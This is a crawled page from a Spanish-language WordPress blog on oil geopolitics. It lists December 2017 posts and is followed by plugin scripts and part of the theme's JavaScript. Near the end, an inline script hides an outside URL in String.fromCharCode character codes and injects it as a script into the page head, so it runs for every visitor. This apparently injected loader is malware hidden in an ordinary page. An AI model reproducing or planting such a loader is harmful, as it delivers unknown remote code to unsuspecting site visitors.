        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/ideas-para-el-0800saludya/" rel="bookmark" title="IDEAS PARA EL 0800SALUDYA"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/12/Medicinas-1-326x159.jpg" alt="" title="IDEAS PARA EL 0800SALUDYA"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/ideas-para-el-0800saludya/" rel="bookmark" title="IDEAS PARA EL 0800SALUDYA">IDEAS PARA EL 0800SALUDYA</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-28T00:23:09+00:00" >Dic 28, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/ideas-para-el-0800saludya/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7449">786</span></div>            </div>

            <div class="td-post-text-excerpt">
                Un señor que vive en el estado Carabobo me escribe luego de haber leído mi artículo https://www.aporrea.org/actualidad/a256923.html y me trasmite unas geniales ideas, entre...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/0800saludya/" rel="bookmark" title="0800SALUDYA"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/12/0800salud-326x159.jpg" alt="" title="0800SALUDYA"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/0800saludya/" rel="bookmark" title="0800SALUDYA">0800SALUDYA</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-28T00:09:35+00:00" >Dic 28, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/0800saludya/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7446">852</span></div>            </div>

            <div class="td-post-text-excerpt">
                Me acerco al Ministerio del Poder Popular para la Salud y lo que veo es una verdadera
revolución de medicamentos los cuales llegan al pueblo...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-hispantv-finalmente-felipe-vi-reconoce-corrupcion-de-gobierno-de-rajoy/" rel="bookmark" title="Entrevista HispanTV ‘Finalmente Felipe VI reconoce corrupción de Gobierno de Rajoy’"><img width="300" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/01/hispantv-1-300x159.png" alt="" title="Entrevista HispanTV ‘Finalmente Felipe VI reconoce corrupción de Gobierno de Rajoy’"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-hispantv-finalmente-felipe-vi-reconoce-corrupcion-de-gobierno-de-rajoy/" rel="bookmark" title="Entrevista HispanTV ‘Finalmente Felipe VI reconoce corrupción de Gobierno de Rajoy’">Entrevista HispanTV ‘Finalmente Felipe VI reconoce corrupción de Gobierno de Rajoy’</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-28T00:00:53+00:00" >Dic 28, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-hispantv-finalmente-felipe-vi-reconoce-corrupcion-de-gobierno-de-rajoy/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7444">708</span></div>            </div>

            <div class="td-post-text-excerpt">
                Finalmente Felipe VI reconoce corrupción de Gobierno de Rajoy            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/leyes-del-pueblo-invitado-miguel-jaimes-experto-en-geopolitica-del-petroleo/" rel="bookmark" title="Leyes del Pueblo | Invitado Miguel Jaimes experto en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/12/hqdefault-1-326x159.jpg" alt="" title="Leyes del Pueblo | Invitado Miguel Jaimes experto en Geopolítica del Petróleo"/><img width="40" class="video-play-icon-big td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/leyes-del-pueblo-invitado-miguel-jaimes-experto-en-geopolitica-del-petroleo/" rel="bookmark" title="Leyes del Pueblo | Invitado Miguel Jaimes experto en Geopolítica del Petróleo">Leyes del Pueblo | Invitado Miguel Jaimes experto en Geopolítica del Petróleo</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-18T22:05:14+00:00" >Dic 18, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/leyes-del-pueblo-invitado-miguel-jaimes-experto-en-geopolitica-del-petroleo/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7440">686</span></div>            </div>

            <div class="td-post-text-excerpt">
                https://www.youtube.com/watch?time_continue=1&amp;v=pgML_GBFgXc            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/articulo-las-petro-ciudades/" rel="bookmark" title="Articulo: » Las Petro Ciudades»"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/03/opep-326x159.jpg" alt="" title="Articulo: » Las Petro Ciudades»"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/articulo-las-petro-ciudades/" rel="bookmark" title="Articulo: » Las Petro Ciudades»">Articulo: » Las Petro Ciudades»</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-11T11:24:06+00:00" >Dic 11, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/articulo-las-petro-ciudades/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7438">740</span></div>            </div>

            <div class="td-post-text-excerpt">
                LAS PETRO CIUDADES
Ciudades tecnológicas

Para Venezuela la construcción de una nueva ciudad científica y tecnológica es posible si se aplican los objetivos del Plan de...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--><div class="page-nav"><a href="https://geopoliticapetrolera.com/page/2/" ><img width="6" class="td-retina left-arrow" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/> Anterior</a><a href="https://geopoliticapetrolera.com/" class="first" title="1">1</a><span class="extend">...</span><a href="https://geopoliticapetrolera.com/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://geopoliticapetrolera.com/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://geopoliticapetrolera.com/page/54/" class="last" title="54">54</a><a href="https://geopoliticapetrolera.com/page/4/" >Siguiente <img width="6" class="td-retina right-arrow" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></a><span class="pages">Página 3 de 54</span></div>            </div>
            <div class="span4 column_container">
                <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="(max-width: 225px) 100vw, 225px" /></aside>            </div>
        </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5340 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/" aria-current="page">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69636c0dc75ec
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":598610,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9a3d041314","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":5340,"search_query":"","signature":"ea6b4bbfbe667b0aee5b3558a1f1210c","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":5340,"search_query":"","signature":"ea6b4bbfbe667b0aee5b3558a1f1210c","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-11 05:23:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FQyZTBVRsJMs6_8ogYtoAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768642356723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2
body_size: 26997
content:
"use strict";

/*  ----------------------------------------------------------------------------
    td_detect - browser detection object (instance)
    v1.1
 */

var td_detect = new function () {

    //constructor
    this.is_ie8 = false;
    this.is_ie9 = false;
    this.is_ie10 = false;
    this.is_ie11 = false;
    this.is_ie = false;
    this.is_safary = false;
    this.is_chrome = false;
    this.is_ipad = false;

    this.is_touch_device = false;

    this.has_history = false;

    this.is_phone_screen = false;

    this.is_ios = false;

    this.is_android = false;

    // is touch device ?
    this.is_touch_device = !!('ontouchstart' in window);

    this.is_mobile_device = false;

    // detect ie8
    if (jQuery('html').is('.ie8')) {
        this.is_ie8 = true;
        this.is_ie = true;
    }



    // detect ie9
    if (jQuery('html').is('.ie9')) {
        this.is_ie9 = true;
        this.is_ie = true;
    }

    // detect ie10 - also adds the ie10 class //it also detects windows mobile IE as IE10
    if(navigator.userAgent.indexOf("MSIE 10.0") > -1){
        jQuery("html").addClass("ie10");
        this.is_ie10 = true;
        this.is_ie = true;
        //alert('10');
    }

    //ie 11 check - also adds the ie11 class - it may detect ie on windows mobile
    if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
        jQuery("html").addClass("ie11");
        this.is_ie11 = true;
        //this.is_ie = true; //do not flag ie11 as is_ie
        //alert('11');
    }


    //do we have html5 history support?
    if (window.history && window.history.pushState) {
        this.has_history = true;
    }

    //check for safary
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        this.is_safary = true;
    }

    //chrome and chrome-ium check
    this.is_chrome = /chrom(e|ium)/.test(navigator.userAgent.toLowerCase());

    this.is_ipad = navigator.userAgent.match(/iPad/i) != null;



    this.is_ios = /(iPad|iPhone|iPod)/g.test( navigator.userAgent );


    //detect if we run on a mobile device - ipad included - used by the modal / scroll to @see scroll_into_view
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        this.is_mobile_device = true;
    }

    /**
     * function to check the phone screen
     * @see td_events
     * The jQuery windows width is not reliable cross browser!
     */
    this.run_is_phone_screen = function () {
        if ((jQuery(window).width() < 768 || jQuery(window).height() < 768) && this.is_ipad === false) {
            this.is_phone_screen = true;

        } else {
            this.is_phone_screen = false;
        }

        //console.log(this.is_phone_screen + ' ' + jQuery(window).width() + ' ' + jQuery(window).height());
    };



    this.run_is_phone_screen();


    //test for android
    var user_agent = navigator.userAgent.toLowerCase();
    if(user_agent.indexOf("android") > -1) {
        this.is_android = true;
    }



};




/*  ----------------------------------------------------------------------------
    tagDiv magic cache
    v1.0
 */
var td_local_cache = {
    data: {},
    remove: function (resurce_id) {
        delete td_local_cache.data[resurce_id];
    },
    exist: function (resurce_id) {
        return td_local_cache.data.hasOwnProperty(resurce_id) && td_local_cache.data[resurce_id] !== null;
    },
    get: function (resurce_id) {
        return td_local_cache.data[resurce_id];
    },
    set: function (resurce_id, cachedData) {
        td_local_cache.remove(resurce_id);
        td_local_cache.data[resurce_id] = cachedData;
    }
};

/*
    td_util.js
    v1.1
 */

"use strict";



/*  ----------------------------------------------------------------------------
    tagDiv utility class
 */
var td_util = {


    /**
     * utility function, used by td_post_images.js
     * @param class_selector
     */
    image_move_class_to_figure: function (class_selector) {
        jQuery('figure .' + class_selector).each(function() {
            jQuery(this).parent().parent().addClass(class_selector);
            jQuery(this).removeClass(class_selector);
        });
    },



    /**
     * safe function to read variables passed by the theme via the js buffer. If by some kind of error the variable is missing from the global scope, this function will return false
     * @param variable_name
     * @returns {*}
     */
    get_backend_var: function(variable_name) {
        if (typeof window[variable_name] === 'undefined') {
            return '';
        }
        return window[variable_name];
    },



    /**
     * scrolls to a dom element
     * @param dom_element
     */
    scroll_to_element: function(dom_element, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var dest;

        //calculate destination place
        if (dom_element.offset().top > jQuery(document).height() - jQuery(window).height()) {
            dest = jQuery(document).height() - jQuery(window).height();
        } else {
            dest = dom_element.offset().top;
        }
        //go to destination
        jQuery("html, body").animate({ scrollTop: dest }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },


    /**
     * scrolls to a dom element - the element will be close to the center of the screen
     * !!! compensates for long distances !!!
     */
    scroll_into_view: function (dom_element) {

        if (td_detect.is_mobile_device === true) {
            return; //do not run on any mobile device
        }

        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var destination = dom_element.offset().top;
        destination = destination - 150;

        var distance = Math.abs(jQuery(window).scrollTop() - destination);
        var computed_time = distance / 5;
        //console.log(distance + ' -> ' + computed_time +  ' -> ' + (1100+computed_time));

        //go to destination
        jQuery("html, body").animate({ scrollTop: destination }, {
                duration: 1100 + computed_time,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },

    /**
     * scrolls to a position
     * @param px_from_top - pixels from top
     */
    scroll_to_position: function(px_from_top, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();

        //go to destination
        jQuery("html, body").animate({ scrollTop: px_from_top }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },
    td_move_y: function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }


};


/**
 * Created by ra on 6/27/14.
 * copyright tagDiv 2014
 * V 1.1 - better iOS 8 support
 */


var td_affix = {

    //settings, obtained from ext
    menu_selector: '', //the affix menu (this element will get the td-affix)
    menu_wrap_selector: '', //the menu wrapper / placeholder
    tds_snap_menu: '', //the panel setting


    top_offset: 0, //how much the menu is moved from the original position when it's affixed
    menu_offset: 0, //used to hide the menu on scroll
    is_requestAnimationFrame_running:false, //prevent multiple calls to requestAnimationFrame
    is_menu_affix: false, //the current state of the menu, true if the menu is affix
    is_top_menu:false, //true when the menu is at the top of the screen (0px topScroll)

    //menu offset boundaries - so we do not fire the animation event when the boundary is hit
    menu_offset_max_hit: false,
    menu_offset_min_hit: true,


    scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction

    /**
     * run the affix, we use the menu wrap selector to compute the menu position from top
     *
       {
            menu_selector: '.td-header-main-menu',
            menu_wrap_selector: '.td-header-menu-wrap',
            tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
        }
     */
    init : function init (atts) {

        //read the settings
        td_affix.menu_selector = atts.menu_selector;
        td_affix.menu_wrap_selector = atts.menu_wrap_selector;
        td_affix.tds_snap_menu = atts.tds_snap_menu;

        //the snap menu is disabled from the panel
        if (!td_affix.tds_snap_menu) {
            return;
        }

        //compute on semi dom ready
        td_affix.compute_top();


        //recompute when all the page + logos are loaded
        jQuery(window).load(function() {
            td_affix.compute_top();

            //recompute after 1 sec for retarded phones
            setTimeout(function(){
                td_affix.compute_top();
            }, 1000);
        });




    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        //do not run if we don't have a snap menu
        if (!td_affix.tds_snap_menu) {
            return;
        }


        /*  ----------------------------------------------------------------------------
            scroll direction + delta (used by affix for now)
            to run thios code:
             - td_affix.tds_snap_menu != '' (from above)
             - td_affix.tds_snap_menu != 'snap'
         */
        if (td_affix.tds_snap_menu != 'snap') { //do not run on snap
            if ((td_affix.tds_snap_menu != 'smart_snap_mobile' || td_detect.is_phone_screen === true)) {  // different from smart_snap_mobile or td_detect.is_phone_screen === true
                //console.log('rrr');
                var scroll_direction = '';
                var scrollDelta = 0;

                //check the direction
                if (scrollTop != td_affix.scroll_window_scrollTop_last) { //compute direction only if we have different last scroll top
                    // compute the direction of the scroll
